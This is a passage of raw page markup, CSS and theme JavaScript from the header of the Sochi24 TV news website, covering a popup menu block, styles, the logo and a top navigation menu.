tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39590";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7918";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 